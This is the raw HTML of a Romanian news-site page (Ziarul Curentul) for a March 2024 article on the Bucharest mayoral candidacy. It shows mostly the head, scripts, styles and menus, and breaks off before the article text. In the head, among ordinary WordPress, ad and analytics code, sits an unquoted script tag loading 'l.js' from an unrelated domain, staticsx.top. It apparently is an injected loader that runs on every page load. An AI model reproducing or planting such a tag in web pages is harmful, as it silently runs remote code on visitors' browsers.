

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/
body_size: 26671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat" />
	<meta property="og:description" content="Liderii PSD și PNL se reunesc pentru a lua o decizie privind candidatul la Primăria Capitalei, care, conform surselor din coaliție, este Cătălin Cîrstoiu, managerul Spitalului Municipal din București și decanul Facultății de Medicină din cadrul UMF Carol Davila și fiul unui fost deputat PD. Firea și Burduja, deși au dat din coate cât au [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2024-03-18T09:52:37+00:00" />
	<meta property="article:modified_time" content="2024-03-18T21:55:53+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg" />
	<meta property="og:image:width" content="1609" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Irina Dediu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Irina Dediu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/","url":"https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/","name":"Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg","datePublished":"2024-03-18T09:52:37+00:00","dateModified":"2024-03-18T21:55:53+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/123ac03cd2d6dd4a54e3134c7f893f16"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg","width":1609,"height":960},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/123ac03cd2d6dd4a54e3134c7f893f16","name":"Irina Dediu","url":"https://www.curentul.info/autor/irina-dediu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat" href="https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"0e58e0107d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/636565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=636565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"7e612a0b8f","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/",
                                "name": "Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Irina Dediu', 
	'aiwp_dim_2': '2024', 
	'aiwp_dim_3': '2024-03', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-636565 single-format-standard cookies-not-set gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696fcc748318d_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
